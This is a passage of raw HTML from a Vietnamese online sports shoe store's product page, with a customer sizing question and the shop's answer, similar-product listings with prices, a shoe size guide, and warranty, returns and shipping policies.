luận</button></div></div></div><div class="item comment-211019094439998"><div class="row"><div class="col-12 col-md-3 col-lg-2 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">H</label><strong>Huỳnh Mau</strong></p></div><div class="col-12 col-md-9 col-lg-10"><p class="mb-1">Chân bè ngang có mang được không shop... trước h mình mang Pan mà bh mình muốn đổi qua mấy đôi có cổ thun ôm chân ấy. Mình mang size 42 Pan</p><small class="date">7 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="211019094439998">Trả lời</a></div></div></div><div class="listreply"><div class="reply"><div class="row"><div class="col-12 col-md-3 col-lg-2 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment"><img src="/Content/Frontend/assets/images/logo-16x16.png" alt="YouSport.vn" /></label><strong>YouSport.vn</strong><span class="qtv">Quản trị viên</span></p></div><div class="col-12 col-md-9 col-lg-10"><p class="mb-1 rep-content">@Huỳnh Mau Akka có thiết kế lớn về bề ngang nên bạn cứ yên tâm nhé. Pan bạn mang 42 thì Akka bạn nên mang 41 nha. Cảm ơn bạn đã quan tâm đến sản phẩm của Yousport.</p><small class="date">7 năm trước</small></div></div></div></div><div id="rep-comments-211019094439998" class="row checkrepcomment mt-3 d-none"><div class="col-12 col-md-8"><div class="form-group"><input type="text" id="Name-211019094439998" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-211019094439998" class="form-control description-reply" placeholder="Trả lời bình luận của Huỳnh Mau" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="2" data-parentid="211019094439998">Gửi bình luận</button></div></div></div><div class="text-center"><div class="pager "><a href="javascript:void(0)" data-page="1" data-productID="200919032356612" class="current-page-comment active">1</a></div><div class="pager "><a href="javascript:void(0)" data-page="2" data-productID="200919032356612" class="change-page-comments">2</a></div><div class="pager"><a href="javascript:void(0)" data-page="2" data-productID="200919032356612" class="nextposts-link-comments"><i class="ti-angle-right"></i></a></div></div></div></div></div></div></div></div><div class="row"><div class="col-md-8 col-12"><div class="add-comment mb-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12 mx-auto"><div class="c-header"><p class="h3">Gửi bình luận</p></div><div class="row"><div class="col-12"><div class="form-group"><div class="row"><div class="col-12 col-sm-6 mb-3 mb-sm-0"><input type="text" id="NameCmt" placeholder="Họ và tên *" class="form-control"></div><div class="col-12 col-sm-6"><input type="text" id="PhoneCmt" placeholder="Điện thoại (Nhân viên gọi tư vấn cho bạn) *" class="form-control"></div></div></div><div class="form-group"><textarea name="Description" id="DescriptionCmt" class="form-control" placeholder="Nhận xét của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="2">Gửi bình luận</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"></div></div></div></div></div></div></div></div></div></div><div class="line"></div><div class="popular-product-list"><div class="text-left px-1 py-2"><h3 class="text-dark text-uppercase m-1">Sản phẩm tương tự</h3></div><div class="row no-gutters border-top"><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-kamito-artista-pro-tf" title="Gi&#224;y Kamito Artista Pro TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-kamito-artista-pro-tf" title="Gi&#224;y Kamito Artista Pro TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-kamito-artista-pro-tf" title="Gi&#224;y Kamito Artista Pro TF"><img src="https://cdn.yousport.vn/Media/Products/041124112004652/giay-kamito-artista-pro-tf_large.jpg" srcset="/Media/Products/041124112004652/giay-kamito-artista-pro-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/041124112004652/giay-kamito-artista-pro-tf_large.jpg" alt="Gi&#224;y Kamito Artista Pro TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-kamito-artista-pro-tf" title="Gi&#224;y Kamito Artista Pro TF">Gi&#224;y Kamito Artista Pro TF</a></h4><span class="color-red">517,000 ₫</span><span class="color-dark">739,000 ₫</span><span class="badge">-30%</span><div class="special-offer"><ul><li>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-kamito-velocidad-attack-tf" title="Gi&#224;y Kamito Velocidad Attack TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-kamito-velocidad-attack-tf" title="Gi&#224;y Kamito Velocidad Attack TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-kamito-velocidad-attack-tf" title="Gi&#224;y Kamito Velocidad Attack TF"><img src="https://cdn.yousport.vn/Media/Products/050625100956363/giay-kamito-velocidad-attack-tf_large.jpg" srcset="/Media/Products/050625100956363/giay-kamito-velocidad-attack-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/050625100956363/giay-kamito-velocidad-attack-tf_large.jpg" alt="Gi&#224;y Kamito Velocidad Attack TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-kamito-velocidad-attack-tf" title="Gi&#224;y Kamito Velocidad Attack TF">Gi&#224;y Kamito Velocidad Attack TF</a></h4><span class="color-red">499,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-bong-da-zocker-inspire-pro-gen-2" title="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-bong-da-zocker-inspire-pro-gen-2" title="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-bong-da-zocker-inspire-pro-gen-2" title="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2"><img src="https://cdn.yousport.vn/Media/Products/020725101534096/giay-bong-da-zocker-inspire-pro-gen-2_large.jpg" srcset="/Media/Products/020725101534096/giay-bong-da-zocker-inspire-pro-gen-2_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/020725101534096/giay-bong-da-zocker-inspire-pro-gen-2_large.jpg" alt="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-bong-da-zocker-inspire-pro-gen-2" title="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2">Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2</a></h4><span class="color-red">759,000 ₫</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-akka-power-4" title="Gi&#224;y Akka Power 4" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-akka-power-4" title="Gi&#224;y Akka Power 4" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-akka-power-4" title="Gi&#224;y Akka Power 4"><img src="https://cdn.yousport.vn/Media/Products/060525031219553/giay-akka-power-4_large.jpg" srcset="/Media/Products/060525031219553/giay-akka-power-4_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/060525031219553/giay-akka-power-4_large.jpg" alt="Gi&#224;y Akka Power 4"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-akka-power-4" title="Gi&#224;y Akka Power 4">Gi&#224;y Akka Power 4</a></h4><span class="color-red">690,000 ₫</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-tr-em-akka-touch-1-0-tf" title="Gi&#224;y Trẻ Em Akka Touch 1.0 TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-tr-em-akka-touch-1-0-tf" title="Gi&#224;y Trẻ Em Akka Touch 1.0 TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-tr-em-akka-touch-1-0-tf" title="Gi&#224;y Trẻ Em Akka Touch 1.0 TF"><img src="https://cdn.yousport.vn/Media/Products/120225115852412/giay-tr-em-akka-touch-1-0-tf_large.jpg" srcset="/Media/Products/120225115852412/giay-tr-em-akka-touch-1-0-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/120225115852412/giay-tr-em-akka-touch-1-0-tf_large.jpg" alt="Gi&#224;y Trẻ Em Akka Touch 1.0 TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-tr-em-akka-touch-1-0-tf" title="Gi&#224;y Trẻ Em Akka Touch 1.0 TF">Gi&#224;y Trẻ Em Akka Touch 1.0 TF</a></h4><span class="color-red">450,000 ₫</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-tr-em-akka-speed-2-tf" title="Gi&#224;y Trẻ Em Akka Speed 2 TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-tr-em-akka-speed-2-tf" title="Gi&#224;y Trẻ Em Akka Speed 2 TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-tr-em-akka-speed-2-tf" title="Gi&#224;y Trẻ Em Akka Speed 2 TF"><img src="https://cdn.yousport.vn/Media/Products/120225120745647/giay-tr-em-akka-speed-2-tf_large.jpg" srcset="/Media/Products/120225120745647/giay-tr-em-akka-speed-2-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/120225120745647/giay-tr-em-akka-speed-2-tf_large.jpg" alt="Gi&#224;y Trẻ Em Akka Speed 2 TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-tr-em-akka-speed-2-tf" title="Gi&#224;y Trẻ Em Akka Speed 2 TF">Gi&#224;y Trẻ Em Akka Speed 2 TF</a></h4><span class="color-red">420,000 ₫</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/giay-akka-speed-2-tf" title="Gi&#224;y Akka Speed 2 TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-akka-speed-2-tf" title="Gi&#224;y Akka Speed 2 TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-akka-speed-2-tf" title="Gi&#224;y Akka Speed 2 TF"><img src="https://cdn.yousport.vn/Media/Products/200919021848261/giay-akka-speed-2-tf_large.jpg" srcset="/Media/Products/200919021848261/giay-akka-speed-2-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/200919021848261/giay-akka-speed-2-tf_large.jpg" alt="Gi&#224;y Akka Speed 2 TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-akka-speed-2-tf" title="Gi&#224;y Akka Speed 2 TF">Gi&#224;y Akka Speed 2 TF</a></h4><span class="color-red">550,000 ₫</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li><li>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/giay-akka-touch-1-0-tf" title="Gi&#224;y Akka Touch 1.0 TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-akka-touch-1-0-tf" title="Gi&#224;y Akka Touch 1.0 TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-akka-touch-1-0-tf" title="Gi&#224;y Akka Touch 1.0 TF"><img src="https://cdn.yousport.vn/Media/Products/210923111345515/giay-akka-touch-1-0-tf_large.jpg" srcset="/Media/Products/210923111345515/giay-akka-touch-1-0-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/210923111345515/giay-akka-touch-1-0-tf_large.jpg" alt="Gi&#224;y Akka Touch 1.0 TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-akka-touch-1-0-tf" title="Gi&#224;y Akka Touch 1.0 TF">Gi&#224;y Akka Touch 1.0 TF</a></h4><span class="color-red">590,000 ₫</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li><li>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</li></ul></div></div></div></div></div></div><input type="hidden" value="false" id="IsMobile" /></section></div></main><section class="modal-dialog-content"><div id="size-guide-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hướng dẫn chọn size gi&#224;y Akka</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="&quot;h4"><strong>HƯỚNG DẪN CHỌN&nbsp;SIZE GI&Agrave;Y&nbsp;AKKA</strong></div><div class="row"><div class="col-sm-5"><ol><li>Chuẩn bị 1 tờ giấy A4, b&uacute;t v&agrave; thước</li><li>Đặt ch&acirc;n l&ecirc;n giấy sao cho m&aacute; trong song song với cạnh d&agrave;i của tờ giấy</li><li>Vạch 2 đường song song với nhau ở đầu ng&oacute;n c&aacute;i v&agrave; g&oacute;t b&agrave;n ch&acirc;n</li><li>Đo khoảng c&aacute;ch 2 vạch v&agrave; đối chiếu với bảng quy đổi Size gi&agrave;y</li></ol></div><div class="col-sm-7"><img style="width: 100%;" src="/Media/Posts/chon-size-giay.png" alt="Hướng dẫn chọn size gi&agrave;y NEXGEN" /></div></div><p><strong><label>Bảng quy đổi size gi&agrave;y:</label></strong></p><div class="table-responsive"><table class="table table-bordered table-condensed table-striped" style="text-align: center; height: 201px;" width="609"><tbody><tr style="background-color: #ffd400; height: 13px;"><td style="height: 13px; width: 295px;"><strong>Chiều d&agrave;i b&agrave;n ch&acirc;n (cm)</strong></td><td style="height: 13px; width: 298px;"><strong>Size&nbsp;</strong></td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">23.5 - 24.5</td><td style="height: 13px; width: 298px;">38</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">24.5 - 25.0</td><td style="height: 13px; width: 298px;">39</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">25.1 - 26.0</td><td style="height: 13px; width: 298px;">40</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">26.1 - 26.5</td><td style="height: 13px; width: 298px;">41</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">26.6 -&nbsp;27.0</td><td style="height: 13px; width: 298px;">42</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">27.1 -&nbsp;27.5</td><td style="height: 13px; width: 298px;">43</td></tr><tr style="height: 13.5469px;"><td style="height: 13.5469px; width: 295px;">&gt; 28.0</td><td style="height: 13.5469px; width: 298px;">-</td></tr></tbody></table></div><ul><li>Thời gian tốt nhất để đo chiều d&agrave;i ch&acirc;n l&agrave; v&agrave;o l&uacute;c cuối ng&agrave;y, thời điểm đ&ocirc;i ch&acirc;n được nở rộng nhất.</li><li>Nếu c&oacute; sai số giữa hai b&agrave;n ch&acirc;n, bạn h&atilde;y chọn đ&ocirc;i gi&agrave;y c&oacute; cỡ bằng với ch&acirc;n lớn hơn của bạn.</li><li>Nếu ph&acirc;n v&acirc;n giữa 2 size gi&agrave;y, bạn n&ecirc;n chọn size lớn hơn. Nếu hơi rộng, bạn c&oacute; thể khắc phục bằng cột chặt d&acirc;y gi&agrave;y hơn, đi tất d&agrave;y, sử dụng miếng l&oacute;t đế d&agrave;y.</li></ul><div id="eJOY__extension_root" style="all: unset;">&nbsp;</div></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="stock-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Thông báo hết hàng</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, sản phẩm quý khách chọn hiện tại đang hết hàng. Quý khách vui lòng chọn Màu hoặc Size khác (nếu có) hoặc vui lòng liên hệ với nhân viên <strong>Yousport</strong> qua điện thoại <strong>1800 6749 - Tổng đài miễn phí</strong> để được tư vấn thêm. Cảm ơn quý khách. </p></div></div></div></div><div id="combo-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Mỗi đơn hàng chỉ được ưu đãi 1 Combo</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, mỗi đơn hàng chỉ được nhận ưu đãi 1 Combo. Nếu quý khách muốn mua Combo khác vui lòng thanh toán giỏ hàng, sau đó tạo đơn hàng mới để nhận ưu đãi. Cảm ơn quý khách. </p></div></div></div></div><div id="store-inventory-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Cửa hàng còn hàng và Địa chỉ</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><table class="table table-bordered"><thead><tr><th class="text-center" colspan="5"><div class="hidden-tabs hidden"><a data-toggle="tab" class="jtabs" href="#tab-2097">Bạc Cam</a></div><select class="form-control" id="tabColorSize"><option value="tab-2097">Màu: Bạc Cam</option></select></th><th class="text-center" rowspan="2">Cửa hàng</th><th class="text-center" rowspan="2">Địa chỉ</th></tr><tr><th class="text-center">39</th><th class="text-center">40</th><th class="text-center">41</th><th class="text-center">42</th><th class="text-center">43</th></tr></thead><tbody id="tab-2097" class="tab-pane fade active in"><tr><td class="text-center"></td><td class="text-center"></td><td class="text-center"></td><td class="text-center"></td><td class="text-center"></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody></table><p>Chú giải: [<i class="ti-check"></i>] là còn hàng, [] là hết hàng</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="warranty-returns-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Chính sách Bảo Hành & Đổi Trả</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="h2 mb-3" style="text-align: center;"><strong>CH&Iacute;NH S&Aacute;CH BẢO H&Agrave;NH &amp; ĐỔI TRẢ CỦA YOUSPORT</strong></div><div class="h3 breadcrumbs"><strong>ĐỔI TRẢ TRONG 7 NG&Agrave;Y NẾU CHƯA SỬ DỤNG</strong></div><p style="text-align: justify;">Nếu Kh&aacute;ch h&agrave;ng đ&atilde; mua h&agrave;ng tại YouSport.vn nhưng sau đ&oacute; đổi &yacute;, hoặc mua cho người quen nhưng họ kh&ocirc;ng th&iacute;ch v&agrave; <strong><span style="color: #000080;">H&Agrave;NG H&Oacute;A CHƯA MANG RA SỬ DỤNG</span></strong> th&igrave; trong v&ograve;ng 7 ng&agrave;y kể từ ng&agrave;y nhận h&agrave;ng, Kh&aacute;ch h&agrave;ng c&oacute; thể đổi lấy sản phẩm kh&aacute;c, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="h3"><strong>ĐỔI TRẢ TRONG 30 NG&Agrave;Y NẾU H&Agrave;NG BỊ LỖI SẢN XUẤT</strong></div><p style="text-align: justify;">Trong v&ograve;ng 30 ng&agrave;y kể từ ng&agrave;y mua h&agrave;ng, <span style="color: #000080;">nếu sản phẩm bị lỗi sản xuất</span> (kh&ocirc;ng phải do lỗi chủ quan của người sử dụng) <span style="color: #000080;">dẫn tới kh&ocirc;ng sử dụng được</span> th&igrave; Kh&aacute;ch h&agrave;ng được đổi ngay sản phẩm mới, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="row mb-3"><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI ĐƯỢC ĐỔI TRẢ TRONG 30 NG&Agrave;Y</strong></span></p><table class="table table-bordered table-success" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. R&aacute;ch đế, bể đế</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Be%20de%201.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. R&aacute;ch da (lủng lổ )</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bong%20da%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">3. Hở keo tr&ecirc;n 5cm.</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Ho%20keo%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI KH&Ocirc;NG ĐỔI TRẢ <span style="color: #ff0000; text-decoration: underline;">(Đ&Atilde; QUA SỬ DỤNG)</span></strong></span></p><table class="table table-bordered table-warning" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. Đế m&ograve;n, m&ograve;n đinh</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Gay%20dinh%201.jpg" alt="M&ograve;n đinh (đế TF)" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. M&ograve;n da</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Tray%20da%201.jpg" alt="Trầy bề mặt gi&agrave;y" width="150" height="150" /></td></tr><tr><td><p style="vertical-align: middle;">3. Bung chỉ, đứt chỉ, thừa chỉ.</p><p style="font-size: 11px;">Bung chỉ upper (Chỉ n&agrave;y mang t&iacute;nh trang tr&iacute;, kh&ocirc;ng ảnh hưởng đến khả năng hỗ trợ của gi&agrave;y)</p></td><td style="width: 150px;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bung%20chi%20mui%20giay%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div></div><div class="h3"><strong><span style="color: #ff0000;"><br />KH&Ocirc;NG ĐỔI TRẢ VỚI H&Agrave;NG SALE &gt; 30% (TR&Ecirc;N 30%)</span></strong></div><div class="h3">&nbsp;</div><div class="h3"><strong>BẢO H&Agrave;NH TRỌN ĐỜI</strong></div><p style="text-align: justify;"><span style="color: #000080;">Trong suốt qu&aacute; tr&igrave;nh sử dụng</span>, nếu sản phẩm bị những lỗi nhỏ m&agrave; YouSport.vn c&oacute; thể khắc phục được &amp; sau đ&oacute; kh&aacute;ch h&agrave;ng c&oacute; thể sử dụng b&igrave;nh thường (v&iacute; dụ như: hở keo, đứt chỉ, &hellip;) th&igrave; kh&aacute;ch h&agrave;ng sẽ <span style="color: #000080;">được bảo h&agrave;nh ho&agrave;n to&agrave;n miễn ph&iacute;</span>.</p><p>&nbsp;</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="chinh-hang-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hàng Chính Hãng 100%</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn cam kết b&aacute;n h&agrave;ng ch&iacute;nh h&atilde;ng 100%</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="shipping-info-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Thông tin chi tiết phí giao hàng </div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p><strong>KHU VỰC HỒ CH&Iacute; MINH</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 25%; height: 13px;">Khu vực</th><th style="width: 25%; height: 13px;">Miễn Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;">Nội th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 79.000đ</td><td style="height: 13px;">Miễn ph&iacute;</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Ngoại th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">2 ng&agrave;y</td></tr></tbody></table><ul><li>C&aacute;c quận Nội th&agrave;nh: Quận 1, 2, 3, 4, 5, 6, 7, 8, 10, 11, T&acirc;n B&igrave;nh, T&acirc;n Ph&uacute;, Ph&uacute; Nhuận, B&igrave;nh Thạnh, G&ograve; Vấp.</li><li>C&aacute;c quận Ngoại th&agrave;nh: Quận 9, 12, Thủ Đức, B&igrave;nh T&acirc;n</li><li>C&aacute;c huyện: H&oacute;c M&ocirc;n, B&igrave;nh Ch&aacute;nh, Nh&agrave; B&egrave;, Củ Chi, Cần Giờ</li></ul><p><strong>C&Aacute;C TỈNH TH&Agrave;NH KH&Aacute;C (&Aacute;p dụng từ ng&agrave;y 06/07/2018)</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 30%; height: 13px;">Khu vực giao h&agrave;ng</th><th style="width: 30%; height: 13px;">Đơn vị h&agrave;nh ch&iacute;nh</th><th style="width: 20%; height: 13px;">Ph&iacute; ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Đ&agrave; Nẵng, H&agrave; Nội</td><td style="height: 13px;">Quận</td><td style="height: 13px;">55,000đ -&gt; 65,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">75,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ B&igrave;nh Định trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">40,000đ -&gt; 60,000đ&nbsp;</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">60,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ&nbsp;Quảng Ng&atilde;i&nbsp;trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">60,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">70,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr></tbody></table><p>Xem chi tiết về ch&iacute;nh s&aacute;ch <a title="Giao h&agrave;ng tận nơi" href="/pages/giao-hang-tan-noi" target="_blank">Giao h&agrave;ng tận nơi</a></p><p><strong>Tra cứu thông tin giao nhận</strong></p><div class="form-group"><div class="row"><div class="col-md-6"><select class="form-control" id="ProvinceID"><option selected="selected" value="0">Tỉnh/thành phố</option><option value="1">Hồ Ch&#237; Minh</option><option value="2">H&#224; Nội</option><option value="3">An Giang</option><option value="4">B&#224; Rịa - Vũng T&#224;u</option><option value="5">Bạc Li&#234;u</option><option value="6">Bắc Giang</option><option value="7">Bắc Kạn</option><option value="8">Bắc Ninh</option><option value="9">Bến Tre</option><option value="10">B&#236;nh Dương</option>  <option value="11">B&#236;nh Định</option><option value="12">B&#236;nh Phước</option><option value="13">B&#236;nh Thuận</option><option value="14">Cao Bằng</option><option value="15">C&#224; Mau</option><option value="16">Cần Thơ</option><option value="17">Hải Ph&#242;ng</option><option value="18">Đ&#224; Nẵng</option><option value="19">Gia Lai</option><option value="20">H&#242;a B&#236;nh</option><option value="21">H&#224; Giang</option><option value="22">H&#224; Nam</option><option value="23">H&#224; Tĩnh</option><option value="24">Hưng Y&#234;n</option><option value="25">Hải Dương</option><option value="26">Hậu Giang</option><option value="27">Điện Bi&#234;n</option><option value="28">Đắk Lắk</option><option value="29">Đắk N&#244;ng</option><option value="30">Đồng Nai</option><option value="31">Đồng Th&#225;p</option><option value="32">Kh&#225;nh H&#242;a</option><option value="33">Ki&#234;n Giang</option><option value="34">Kon Tum</option><option value="35">Lai Ch&#226;u</option><option value="36">Long An</option><option 